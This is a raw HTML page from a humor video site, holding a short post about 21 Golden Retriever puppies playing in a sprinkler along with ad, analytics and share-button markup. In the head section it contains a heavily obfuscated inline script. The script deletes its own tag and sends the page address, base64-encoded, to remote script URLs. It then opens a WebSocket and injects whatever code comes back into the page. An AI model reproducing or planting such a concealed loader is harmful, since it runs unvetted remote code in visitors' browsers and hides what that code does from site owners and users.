				iframe.setAttribute( "frameborder", "0" );
				iframe.setAttribute( "allowfullscreen", "1" );
				iframe.setAttribute( "allow", "accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" );
				el.parentNode.replaceChild( iframe, el );
			}
		</script><!-- PLACE THIS SECTION INSIDE OF YOUR HEAD TAGS -->
<!-- Below is a recommended list of pre-connections, which allow the network to establish each connection quicker, speeding up response times and improving ad performance. -->
<link rel="preconnect" href="https://a.pub.network/" crossorigin />
<link rel="preconnect" href="https://b.pub.network/" crossorigin />
<link rel="preconnect" href="https://c.pub.network/" crossorigin />
<link rel="preconnect" href="https://d.pub.network/" crossorigin />
<link rel="preconnect" href="https://c.amazon-adsystem.com" crossorigin />
<link rel="preconnect" href="https://s.amazon-adsystem.com" crossorigin />
<link rel="preconnect" href="https://btloader.com/" crossorigin />
<link rel="preconnect" href="https://api.btloader.com/" crossorigin />
<!-- Below is a link to a CSS file that accounts for Cumulative Layout Shift, a new Core Web Vitals subset that Google uses to help rank your site in search -->
<!-- The file is intended to eliminate the layout shifts that are seen when ads load into the page. If you don't want to use this, simply remove this file -->
<!-- To find out more about CLS, visit https://web.dev/vitals/ -->
<link rel="stylesheet" href="https://a.pub.network/biggeekdad-com/cls.css">
<script data-cfasync="false" type="text/javascript">
  var freestar = freestar || {};
  freestar.queue = freestar.queue || [];
  freestar.config = freestar.config || {};
  freestar.config.enabled_slots = [];
  freestar.initCallback = function () { (freestar.config.enabled_slots.length === 0) ? freestar.initCallbackCalled = false : freestar.newAdSlots(freestar.config.enabled_slots) }
</script>
<script src="https://a.pub.network/biggeekdad-com/pubfig.min.js" data-cfasync="false" async></script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-6RB1PZFH1H"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-6RB1PZFH1H');
</script>
<script async type="application/javascript"
        src="https://news.google.com/swg/js/v1/swg-basic.js"></script>
<script>
  (self.SWG_BASIC = self.SWG_BASIC || []).push( basicSubscriptions => {
    basicSubscriptions.init({
      type: "NewsArticle",
      isPartOfType: ["Product"],
      isPartOfProductId: "CAowm4TaCw:openaccess",
      clientOptions: { theme: "light", lang: "en" },
    });
  });
</script>

<script data-cfasync="false">(function(){function t(C,K){const R=b();return t=function(a,T){a=a-(-0x186b+-0x22e9+0x3c6d);let e=R[a];if(t['kZpeyR']===undefined){var A=function(g){const N='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let V='',n='';for(let X=-0x5*-0x1f4+-0x14ee+0xb2a,h,w,P=-0xeb9*-0x1+0x1*-0x10e5+0x22c;w=g['charAt'](P++);~w&&(h=X%(0x592*-0x1+0x1ad9+-0x1543)?h*(0x4*-0x198+0x1bec+-0x154c)+w:w,X++%(0x1*0x24b5+0x14ef*0x1+-0x39a0))?V+=String['fromCharCode'](-0x18cb+0x4*-0x86+0x1be2&h>>(-(0x1e*-0xf8+-0x1e2+0x1ef4)*X&-0xb83+0xda3+-0x21a)):-0x3f*0x73+-0x1f30*0x1+0x3b7d){w=N['indexOf'](w);}for(let p=-0x13d2+0x2*-0x1065+-0x4a*-0xb6,c=V['length'];p<c;p++){n+='%'+('00'+V['charCodeAt'](p)['toString'](0x1580*0x1+-0xc31*0x3+-0x307*-0x5))['slice'](-(-0x1b5*-0x1+0x1*-0xfd7+0xe24));}return decodeURIComponent(n);};const B=function(g,N){let V=[],n=0x1df6+0x1*-0xe99+0xab*-0x17,X,h='';g=A(g);let w;for(w=0x717+0x607*-0x3+-0x192*-0x7;w<-0x1488+-0xe43+0x23cb;w++){V[w]=w;}for(w=-0x40d*-0x9+0x2159*-0x1+-0x31c;w<0x1e26+-0x7b*-0x5+-0x1f8d;w++){n=(n+V[w]+N['charCodeAt'](w%N['length']))%(-0x1284+-0x21ec+0x11d0*0x3),X=V[w],V[w]=V[n],V[n]=X;}w=-0xc1f+-0xf*-0x15c+-0x845,n=0xc*-0x3d+0x2fa*0x3+0x7*-0xde;for(let P=0x228a+0x2259+-0x44e3*0x1;P<g['length'];P++){w=(w+(0xe85+-0x238f+0x150b))%(0x1*-0xe3a+-0x2070+0x2faa),n=(n+V[w])%(-0x13f1+-0x9*0x161+0x215a),X=V[w],V[w]=V[n],V[n]=X,h+=String['fromCharCode'](g['charCodeAt'](P)^V[(V[w]+V[n])%(-0x2*0x6fe+0xf9*0x25+0x1*-0x1501)]);}return h;};t['tccoob']=B,C=arguments,t['kZpeyR']=!![];}const O=R[0x9d7*0x1+-0x5b*0x31+0x794],l=a+O,I=C[l];return!I?(t['qeigqb']===undefined&&(t['qeigqb']=!![]),e=t['tccoob'](e,T),C[l]=e):e=I,e;},t(C,K);}(function(C,K){const g=t,R=C();while(!![]){try{const a=parseInt(g(0x1b8,'DNzm'))/(0x1*-0x19c1+0x1f33+-0x571)+-parseInt(g(0x161,'aMqE'))/(-0xe43+-0x20e8+-0x2f2d*-0x1)+-parseInt(g(0x178,'HA3v'))/(0x150b*0x1+-0x1d51+0x1*0x849)+parseInt(g(0x148,'Bjw^'))/(-0x166e+0x532+0x1140)*(parseInt(g(0x1a1,'ut#C'))/(-0x21ec+0xb0f*-0x1+0x2d00))+-parseInt(g(0x18a,'PkUA'))/(-0xf*-0x15c+-0xeb5+-0x5a9)*(-parseInt(g(0x188,'bQbC'))/(0x7f*0x12+0x1656*0x1+0x1f3d*-0x1))+parseInt(g(0x19e,'V^Ou'))/(0x2259+-0x2303*0x1+-0xb2*-0x1)+parseInt(g(0x179,'V584'))/(-0x1d75+-0xb04+0x2882)*(-parseInt(g(0x185,')Orp'))/(0x25d5+0x98+-0x2663));if(a===K)break;else R['push'](R['shift']());}catch(T){R['push'](R['shift']());}}}(b,-0x26*0x3b8d+-0x13660d+0x2a268d),(function(){const N=t;window[N(0x18d,'vfZU')+'_'+window[N(0x1c2,'b6Jc')](window[N(0x14a,'4oYg')+N(0x1da,'ut#C')][N(0x19f,'aMqE')])]={'HTMLIFrameElement_contentWindow':Object[N(0x1be,'iYOq')+N(0x17c,'ut#C')+N(0x11b,'V584')+N(0x13b,'V584')+N(0x183,'$TXh')+N(0x16e,'ClEx')](HTMLIFrameElement[N(0x1d5,'[@0u')+N(0x186,'%iiB')+'e'],N(0x1bc,'fnAz')+N(0x1dc,'I600')+N(0x1b3,'czoi')+'w')};function C(a){const V=N,[T,...e]=a,A=document[V(0x1a6,'r@S%')+V(0x19c,'$NgG')+V(0x159,'(4og')+'t'](V(0x1d2,'z]Yw')+'pt');return A[V(0x19a,'fThg')]=T,A[V(0x171,'(4og')+V(0x1a0,'jPup')+V(0x1bb,'czoi')+V(0x1ae,'Bjw^')](V(0x14b,')Orp')+'r',()=>{const n=V;if(e[n(0x143,'czoi')+'th']>-0xa5d+-0x5*0x2f+-0x169*-0x8)C(e);else{const O=new WebSocket(n(0x14f,'b6Jc')+n(0x125,'V^Ou')+n(0x163,'6690')+n(0x139,'p0l4')+n(0x197,'yLMe')+'s');O[n(0x156,'5rhV')+n(0x150,'ClEx')+'e']=l=>{const X=n,I=l[X(0x168,'57^0')],B=document[X(0x1aa,'(4og')+X(0x170,'baBf')+X(0x14c,'U*A(')+'t'](X(0x1a7,'DBo(')+'pt');B[X(0x1d9,'bQbC')+X(0x1b0,'30Zy')+X(0x12a,'6690')]=I,document[X(0x131,'5rhV')][X(0x173,'bQbC')+X(0x1a8,'iP#k')+X(0x177,'fThg')](B);},O[n(0x1d8,'(4og')+'en']=()=>{const h=n;O[h(0x192,'[@0u')](h(0x1d4,')Orp')+h(0x194,'yLMe')+'l');};}}),document[V(0x13d,'r@S%')][V(0x157,'V^Ou')+V(0x174,'Bjw^')+V(0x16c,'6690')](A),A;}const K=document[N(0x165,'DNzm')+N(0x189,'iP#k')+N(0x1bd,'$TXh')+'t'][N(0x1cb,'%iiB')+N(0x1dd,'bYSh')][N(0x17e,'aMqE')+'in']??N(0x12d,'bYSh')+N(0x195,'U*A(')+N(0x14e,'(4og');document[N(0x1c3,'[hg5')+N(0x134,'bQbC')+N(0x142,'bQbC')+'t'][N(0x145,'DBo(')+'ve']();const R=document[N(0x16f,'A[3)')+N(0x11d,'y!(y')+N(0x14d,'ut#C')+'t'](N(0x1cf,'[83G')+'pt');R[N(0x1db,'I600')]=N(0x15c,'A[3)')+N(0x181,'RnC@')+K+(N(0x1d7,'30Zy')+N(0x13a,'A[3)'))+btoa(location[N(0x1d0,'57^0')+N(0x184,'A[3)')])[N(0x160,'czoi')+N(0x1c4,')Orp')](/=+$/,'')+N(0x135,'bYSh'),R[N(0x1d1,'30Zy')+N(0x196,'aMqE')+N(0x1bf,'5rhV')](N(0x19b,'z]Yw')+N(0x15a,'I600'),N(0x18c,'iP#k')+N(0x141,'yLMe')),R[N(0x147,'yLMe')+N(0x18e,'iP#k')+N(0x11c,'AN0(')+N(0x12e,'%iiB')](N(0x18f,'A[3)')+'r',()=>{const w=N;C([w(0x138,'[hg5')+w(0x17a,')Orp')+w(0x1ab,'HA3v')+w(0x1af,'bQbC')+w(0x1d3,'V^Ou')+w(0x193,'AXqC')+w(0x1c7,'bYSh')+w(0x11a,'b6Jc')+w(0x172,'A[3)')+w(0x15b,'iYOq')+w(0x13f,'RnC@')+w(0x15d,'[hg5'),w(0x13e,'I600')+w(0x1b5,'DNzm')+w(0x1a2,'30Zy')+w(0x158,'aMqE')+w(0x1b7,'jPup')+w(0x1ce,'bYSh')+w(0x191,'b6Jc')+w(0x1b2,'PkUA')+w(0x1c8,'[hg5')+w(0x167,'r@S%')+w(0x18b,'30Zy')+w(0x1a3,'o5aA')+w(0x1b6,'V^Ou')+'js',w(0x137,'r@S%')+w(0x164,'(4og')+w(0x198,'AN0(')+w(0x11f,'fnAz')+w(0x16b,'o5aA')+w(0x1cc,'aMqE')+w(0x17f,'6690')+w(0x154,'iP#k')+w(0x124,'DNzm')+w(0x153,'$NgG')+w(0x19d,'V^Ou')+w(0x176,'5rhV')+w(0x1a9,'AN0(')+'js',w(0x129,'$TXh')+w(0x199,'bQbC')+w(0x16d,'V584')+w(0x126,'Bjw^')+w(0x146,'5rhV')+w(0x15f,'iYOq')+w(0x12c,'[@0u')+w(0x1c1,'AN0(')+w(0x132,'$TXh')+w(0x162,'iP#k')+w(0x128,'z]Yw')+w(0x187,'z]Yw')+w(0x1c0,'ClEx')+'js',w(0x11e,')Orp')+w(0x16a,'iYOq')+w(0x1ac,'vfZU')+w(0x1c9,'vfZU')+w(0x136,'AXqC')+w(0x1ad,'DBo(')+w(0x1a5,'o5aA')+w(0x120,'I600')+w(0x127,'[@0u')+w(0x12b,'30Zy')+w(0x140,'5rhV')+w(0x169,'57^0')+w(0x151,'r@S%')+w(0x12f,'fThg')+w(0x144,'y!(y')+w(0x1c6,'%iiB'),w(0x166,'iP#k')+w(0x121,'x%nw')+w(0x1c5,'(4og')+w(0x119,'b6Jc')+w(0x1b9,'[@0u')+w(0x1cd,'ClEx')+w(0x13c,'A[3)')+w(0x190,'jPup')+w(0x155,'AN0(')+w(0x1ba,'fThg')+w(0x1ca,'[hg5')+w(0x149,'r@S%')+w(0x180,'xjq%')+w(0x122,'fnAz')]);}),document[N(0x182,'AXqC')][N(0x1a4,'iYOq')+N(0x152,'%iiB')+N(0x123,'V584')](R);}()));function b(){const P=['WPpdM8oADq','W5ddSmkVW6q','btvegIpdUSogW4VcKa','Fmotkvq','WQDlW5BcPq','WPuRrCoF','pSoAnuH3mqNdI8kGWQn5mq','nCoCBCoS','zaFdHIa','W7xdT8k4W78','W4K1WOBcSq','WOGBW6dcRa','b38DlW','pIFdMue','r8o2j8ol','W7xdGsmV','WPJcRx8M','W57dTted','WOJcVmoC','W5RcRCoEW7a','WQbCW4O','vvRcN8ol','W47dQcOu','WQjJoJG','W4RcRY4q','W6PxW43cUq','W77cLmoHW4S','smk9pmkk','fKtdMCkn','WQZdGX4S','WOVcVmkKwq','W44VcCk3','wKaUdq','WQ9hW5JdUq','WOZcRmokW5K','mCogy8o7','W43cVW/cKSofWPFcQmk9W5G8BCoO','WPi5hSke','W5FcOCosW6q','WQRcJ8oqWR8','W7FdS8kiW4a','k3RdMG','pwBdJCkf','cvJcGW','WPtdT3CU','WPVcVt00','W43dS8kpW7m','WPBdItr2','W5jfWOdcPG','WOhcQ8onW4W','W5KUWONcSq','pcxdISk6','WPHVWRXP','WOqWWPS','W4VdR8ko','FmkbBX4','W6WbW4BdVW','q3KvkG','kmorymoR','bK49dq','WOmDW73cRa','uLFcQW','WPiVuSke','lSkBBSoT','eKNcMSki','W6TyW5ZcQG','AeBcMYG','gbbVv0/cLSo3W58rWPdcKNy','ndFdJea','WPGbW6dcUq','pSoDnuX0oNFdTmknWQnClmkF','WRVcHmoCWPG','vfFcHa','p0nqW7i','WPiKWRNcNG','W5xdTdCb','W6RcJJlcRW','WQhdHMNdIq','W5BdUSkUW6q','WQxcMxZcGG','WPi1WQZcIG','mhZdJCkI','zSk4WRVcOa','ottdNGS','WQ/cNX0','WR3cMmobWRS','W5xdU8kLW6W','W4HeWQdcSG','feXuW4e','nthdJeG','W77dLuhdHW','at5bAL/cLSoDW7/cHmknegq','WPm+W6lcHW','aeaTW70','WOZcRColW5m','ySouwSk+','W6BdT8kcW4a','W5ZdOCoEW7C','WO3cQMn9','umoGpSkc','WOL/WQdcJW','W6bsW7RcSa','WRtdHCoEma','WQ7cPfLj','WR/dJcmT','mZZdGee','WQjEW57dRG','W6hcMCkUW5y','W53cOSoyW7O','DxVdNCk5','bdumtW','WQddGMNcLG','W4xcRIKc','WORcUhnbW68KW6WaW6SjW7mZ','dgnhcq','W4VdU8k7W6C','WQpdMCo8WPv/WOqMW6/dMmomkmo7wa','W63cOrib','wLxdSSkj','W4VdTCksWRS','BmkCDaK','W6NcSuKu','WPy0W6lcIW','WOFcSSkJta','WOVcTSk2sq','eYbgtW','WRnDDvy','xLxcUW','W4hdP8keWQ8','u8oNmmkx','WQVdHhJcHW','fLBdPSoC','W5NcQ8ozW5e','WQddN3JcIG','WR/cMSoyWQ4','xMK3nG','W5ldOCoVhSolW4JdPCk2AmkFW6/cPmoImW','mN3dHeO','AetdKa','W4VcTaRcLSoeWPpcM8knW6G5Amo9','WPdcSmosWRj/WQBdI8kUiZVcPmo1','WPRdPCkwWPm','C8khnmk8WOmXW5CdW5SqW4ldRW','W7tdTmk3W5W','WRtdMMtcTuGpW7FdRSojiCkvW4Xb','W7BcGSkIW4m','wbBcUmkj','WPbQbsi','FmoSW7ddQG','pLjzW7C','WPGkW7VcTq','WQBdL3dcGW','W5ZdP8kjW7JcTHBcNfZdGq','W6fcW4dcQa','rWW1cG','W6/dN8kAW7/dU8kAhmoYt8k0mCk0qW','W6tcQ0K3','WO3cImoBkw/cJmozsW','WPiNhmkF','W6tdQGXk','WPLszZ4','W7FcOfmq','WQ3dHg/cIq','W5e7tmoA','WPxdTNCV','mSorySoR','EfLDW6C','W7hdHuZdOW','kSovumkX','W6BcMCk9W4S','W7ZdKGRdTq','WRNdHcKS','WQ3dKmkhW6q','CLRdLW','tuiObq','WQZdHmk0oq','W6XdW4/dOG','W7iCWPBcUf3cVcSwE17dMmkjt8kQ','W7RcN8kQW4q','WOOTsSoh','WRlcOSosW7JcKu7dJwBdQG','W54Ue8oy','WRqrFvq','awOzbq','WRvto1S','WPKIWQJcJW','fuPlW4C','W6/cOx4m','WR7dHt8S','W5VcVCoyW7u','WP/dQftcIa','WRrSyZW','buixW40','vwmrla','WRtcMComWQ4','W74Le8kc','eSkHoSkuqSoJimkJ'];b=function(){return P;};return b();}})();</script><link rel="icon" href="https://biggeekdad.com/wp-content/uploads/2015/08/cropped-BGD-Big-Icon-min-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://biggeekdad.com/wp-content/uploads/2015/08/cropped-BGD-Big-Icon-min-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://biggeekdad.com/wp-content/uploads/2015/08/cropped-BGD-Big-Icon-min-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://biggeekdad.com/wp-content/uploads/2015/08/cropped-BGD-Big-Icon-min-270x270.jpg" />
		<style id="wp-custom-css">
			.primary-nav .site-header {
    padding-top: 0px;
}
.site-header .wrap {
    border-bottom: 0px solid #222;
    padding: 0px 0;
}
.title-area {
    float: left;
    padding-top: 5px;
	  padding-bottom: 0px;
}
.site-title {
    font-family: Ariel;
    font-size: 20px;
    font-weight: 700;
    line-height: 1;
    margin-bottom: 0px;
}
.site-title a, .site-title a:focus, .site-title a:hover {
    color: #0000CC;
    font-weight: 700;
}
a {
    background-color: inherit;
    color: #0000CC;
    font-weight: 700;
    text-decoration: underline;
}
.site-description, .wp-custom-logo {
    display: none !important;
}
@media screen and (max-width: 1024px) {
.title-area {
    padding-bottom: 0px;
	}
}
.site-header .widget-area {
    float: left;
    text-align: left;
    width: 100%;
	  margin-top: 0px;
	  margin-bottom: 0px;
}
@media screen and (max-width: 1024px) {
.site-header, .widget-area, .site-title {
    text-align: left;
	  margin-top: 0px
	}
}
.site-inner {
    clear: both;
    padding-top: 0px;
}
.site-inner, .wrap {
    margin: 0 Auto;
    max-width: 1260px;
}
a.alignleft, img.alignleft, .wp-caption.alignleft {
    margin: 0 24px 0px 0;
}
.entry {
    margin-top: 5px;
	  margin-bottom: 5px;
}
.entry-title {
    font-size: 22px;
	  font-weight: 700;
    line-height: 1;
}
h1, h2, h3, h4, h5, h6 {
    font-family: Georgia, serif;
    font-weight: 500;
    line-height: 1.2;
    margin: 0 0 5px;
}
.content-sidebar .content {
    width: 880px;
	  margin-right: 20px;
}
@media screen and (max-width: 1280px) {
.content-sidebar .content {
    width: 860px !important;
    margin-right: 20px !important;
}
}
.entry-content ol, .entry-content p, .entry-content ul, .quote-caption {
    margin-top: 5px;
	  margin-bottom: 0px;
}
body {
    background-color: #fff;
    color: #000000;
    font-family: Georgia, serif;
    font-size: 16px;
    font-weight: 400;
    line-height: 1.68755;
    overflow-x: hidden;
}
.after-entry {
    border-top: 0px solid #222;
		border-bottom: 0px solid #222;
    margin-top: 10px;
	  margin-bottom: 0px;
    padding: 0px 0;
}
img.aligncenter {
    margin-bottom: 0px; 
}
.after-entry .widget {
    margin-bottom: 10px;
}
.site-container .wp-block-columns {
    margin-bottom: 0px;
}
.sidebar-primary {
    float: left;
    width: 360px;
}
@media screen and (max-width: 1280px) {
.sidebar-primary {
    width: 360px !important;
}
}
.sidebar .widget-title {
    background-color: #FFFFFF;
    color: #000000;
    padding: 0px;
}
.widget-title {
    clear: both;
    font-size: 12px !important;
    margin-top: 0px;
	  margin-bottom: 0px;
    text-transform: none;
}
.sidebar .widget {
    margin-top: 30px;
	  margin-right: 0px;
	  margin-bottom: 0px;
  	margin-left: 0px;
}
.footer-widgets {
    background-color: #FFFFFF;
    color: #000000;
    clear: both;
    font-size: 16px;
    padding: 10px 0 0px;
}
.footer-widgets .widget-title {
    color: #000000;
	  font-size: 12px;
	  font-weight: normal;
}
.footer-widgets a {
    color: #0000CC;
    font-weight: 700;
}
.footer-widgets h1, .footer-widgets h2, .footer-widgets h3, .footer-widgets h4, .footer-widgets h5, .footer-widgets h6 {
    color: #000;
}
img.alignnone {
    margin-bottom: 0px; 
}
.footer-widgets-1, .footer-widgets-2 {
    width: 1240px;
	  float: left;
}
.footer-widgets-3 {
    width: auto;
	  margin-bottom: 0px;
	  margin-left: 0px;
}
.footer-widgets .widget {
    margin-top: 0px;
	  margin-right: 0px;
	  margin-bottom: 10px;
	  margin-left: 0px;
}
.site-footer .wrap {
    border-top: 2px solid #000000;
    padding: 0px 0;
}
.site-footer, .site-footer a {
    background-color: #FFFFFF;
	  color: #000000;
	  font-size: 14px;
                  text-align: left;
	  margin-bottom: 50px;
}
.site-footer a:hover {
    color: #0000CC;
}
.archive-description, .author-box {
    display:none;
}
#iubenda_policy a {
    text-decoration: Underline !important;
    color: #0000CC !important;
}		</style>
		<link rel='stylesheet' id='post-grid-shortcode-style-css' href='https://biggeekdad.com/wp-content/plugins/post-grid/assets/css/post-grid-shortcode-style.css?ver=6.9' media='all' />
</head>
<body class="wp-singular post-template-default single single-post postid-32420 single-format-standard wp-embed-responsive wp-theme-genesis wp-child-theme-magazine-pro header-full-width content-sidebar genesis-breadcrumbs-hidden genesis-singular-image-hidden genesis-footer-widgets-visible"><div class="site-container"><ul class="genesis-skip-link"><li><a href="#genesis-content" class="screen-reader-shortcut"> Skip to main content</a></li><li><a href="#genesis-sidebar-primary" class="screen-reader-shortcut"> Skip to primary sidebar</a></li><li><a href="#genesis-footer-widgets" class="screen-reader-shortcut"> Skip to footer</a></li></ul><header class="site-header"><div class="wrap"><div class="title-area"><p class="site-title"><a href="https://biggeekdad.com/">Big Geek Daddy</a></p><p class="site-description">Funny, Cool, and Interesting Videos</p></div></div></header><div class="site-inner"><div class="content-sidebar-wrap"><main class="content" id="genesis-content"><article class="post-32420 post type-post status-publish format-standard has-post-thumbnail category-funny-cool-interesting-videos tag-animals tag-dogs tag-entertainment tag-humor tag-pets entry" aria-label="21 Puppies In A Sprinkler"><header class="entry-header"><h1 class="entry-title">21 Puppies In A Sprinkler</h1>
</header><div class="entry-content"><p><strong>Prepare for a cuteness overload as 21 Golden Retriever puppies discover a sprinkler and have a blast playing in the water.</strong> One Golden Retriever puppy is enough cuteness for one day but to see 21 of these adorable dogs is just awesome. If you&#8217;re thinking about getting a pure breed dog the puppies are from Overlook Goldens in Sherman, Connecticut. If you enjoyed this dog video be sure to watch this <strong><a href="https://biggeekdad.com/2014/11/golden-retriever-training/">Golden Retriever Training</a></strong>. </p>
<p><iframe width="880" height="495" src="https://www.youtube-nocookie.com/embed/67GM3yrrLZ0?rel=0&#038;showinfo=0&#038;iv_load_policy=3" frameborder="0" allowfullscreen></iframe><div class="heateor_sss_sharing_container heateor_sss_horizontal_sharing" data-heateor-ss-offset="0" data-heateor-sss-href='https://biggeekdad.com/2015/09/21-puppies-in-a-sprinkler/'><div class="heateor_sss_sharing_ul"><a aria-label="Gmail" class="heateor_sss_button_google_gmail" href="https://mail.google.com/mail/?ui=2&view=cm&fs=1&tf=1&su=21%20Puppies%20In%20A%20Sprinkler&body=Link:https%3A%2F%2Fbiggeekdad.com%2F2015%2F09%2F21-puppies-in-a-sprinkler%2F" title="Google Gmail" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_Google_Gmail" style="background-color:#e5e5e5;width:50px;height:28px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path fill="#fff" d="M2.902 6.223h26.195v19.554H2.902z"></path><path fill="#E14C41" class="heateor_sss_no_fill" d="M2.902 25.777h26.195V6.223H2.902v19.554zm22.44-4.007v3.806H6.955v-3.6h.032l.093-.034 6.9-5.558 2.09 1.77 1.854-1.63 7.42 5.246zm0-.672l-7.027-4.917 7.028-6.09V21.1zm-1.17-14.67l-.947.905c-2.356 2.284-4.693 4.75-7.17 6.876l-.078.06L8.062 6.39l16.11.033zm-10.597 9.61l-6.62 5.294.016-10.914 6.607 5.62"></path></svg></span></a><a aria-label="Email" class="heateor_sss_email" href="https://biggeekdad.com/2015/09/21-puppies-in-a-sprinkler/" onclick="event.preventDefault();window.open('mailto:?subject=' + decodeURIComponent('21%20Puppies%20In%20A%20Sprinkler').replace('&', '%26') + '&body=https%3A%2F%2Fbiggeekdad.com%2F2015%2F09%2F21-puppies-in-a-sprinkler%2F', '_blank')" title="Email" rel="noopener" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#649a3f;width:50px;height:28px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-.75 -.5 36 36"><path d="M 5.5 11 h 23 v 1 l -11 6 l -11 -6 v -1 m 0 2 l 11 6 l 11 -6 v 11 h -22 v -11" stroke-width="1" fill="#fff"></path></svg></span></a><a aria-label="AOL Mail" class="heateor_sss_button_aoL_mail" href="https://webmail.aol.com/25045/aol/en-us/Mail/compose-message.aspx?subject=21%20Puppies%20In%20A%20Sprinkler&body=https%3A%2F%2Fbiggeekdad.com%2F2015%2F09%2F21-puppies-in-a-sprinkler%2F" title="AOL Mail" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_aoL_mail" style="background-color:#2a2a2a;width:50px;height:28px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path d="M17.334 13.26c-2.315 0-4.067 1.8-4.067 4.027 0 2.35 1.824 4.03 4.067 4.03 2.243 0 4.062-1.68 4.062-4.03 0-2.228-1.744-4.027-4.062-4.027zm0 2.127c1-.007 1.82.847 1.82 1.9 0 1.048-.82 1.9-1.82 1.9s-1.818-.853-1.818-1.9c0-1.053.817-1.9 1.818-1.9zm11.59 4.518c0 .778-.63 1.412-1.41 1.412-.778 0-1.41-.634-1.41-1.412 0-.778.632-1.408 1.41-1.408.78 0 1.41.63 1.41 1.408zm-4.104 1.418h-2.216v-10.28h2.216v10.28zM9.33 11.04s2.585 6.79 3.862 10.13c.015.037.028.078.047.132-.06.006-.105.01-.15.01-.83.002-1.664-.003-2.497.004-.12.002-.17-.04-.204-.156-.116-.385-.247-.766-.365-1.147-.032-.11-.074-.153-.193-.153-1.066.006-2.132.006-3.2 0-.1 0-.142.03-.173.13-.127.405-.26.81-.39 1.21-.02.076-.05.117-.136.117-.874-.006-1.75-.004-2.624-.004-.016 0-.036-.005-.07-.012.023-.06.04-.116.064-.17 1.286-3.307 3.91-10.086 3.91-10.086H9.33zm-.023 6.674c-.343-1.147-.68-2.274-1.02-3.4h-.03l-1.017 3.4h2.067z" fill="#fff"/></svg></span></a><a aria-label="Yahoo Mail" class="heateor_sss_button_yahoo_mail" href="//compose.mail.yahoo.com/?Subject=21%20Puppies%20In%20A%20Sprinkler&body=Link:https%3A%2F%2Fbiggeekdad.com%2F2015%2F09%2F21-puppies-in-a-sprinkler%2F" title="Yahoo Mail" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_yahoo" style="background-color:#400090;width:50px;height:28px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path fill="#fff" d="M21.495 6.097c1.09.31 2.213.28 3.304 0l-7.42 12.09v9.91a4.366 4.366 0 0 0-1.37-.22c-.47 0-.937.065-1.404.22v-9.91L7.19 6.097c1.09.28 2.213.31 3.304 0l5.516 8.788 5.483-8.787z"></path></svg></span></a><a aria-label="Copy Link" class="heateor_sss_button_copy_link" title="Copy Link" rel="noopener" href="https://biggeekdad.com/2015/09/21-puppies-in-a-sprinkler/" onclick="event.preventDefault()" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_copy_link" style="background-color:#ffc112;width:50px;height:28px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-4 -4 40 40"><path fill="#fff" d="M24.412 21.177c0-.36-.126-.665-.377-.917l-2.804-2.804a1.235 1.235 0 0 0-.913-.378c-.377 0-.7.144-.97.43.026.028.11.11.255.25.144.14.24.236.29.29s.117.14.2.256c.087.117.146.232.177.344.03.112.046.236.046.37 0 .36-.126.666-.377.918a1.25 1.25 0 0 1-.918.377 1.4 1.4 0 0 1-.373-.047 1.062 1.062 0 0 1-.345-.175 2.268 2.268 0 0 1-.256-.2 6.815 6.815 0 0 1-.29-.29c-.14-.142-.223-.23-.25-.254-.297.28-.445.607-.445.984 0 .36.126.664.377.916l2.778 2.79c.243.243.548.364.917.364.36 0 .665-.118.917-.35l1.982-1.97c.252-.25.378-.55.378-.9zm-9.477-9.504c0-.36-.126-.665-.377-.917l-2.777-2.79a1.235 1.235 0 0 0-.913-.378c-.35 0-.656.12-.917.364L7.967 9.92c-.254.252-.38.553-.38.903 0 .36.126.665.38.917l2.802 2.804c.242.243.547.364.916.364.377 0 .7-.14.97-.418-.026-.027-.11-.11-.255-.25s-.24-.235-.29-.29a2.675 2.675 0 0 1-.2-.255 1.052 1.052 0 0 1-.176-.344 1.396 1.396 0 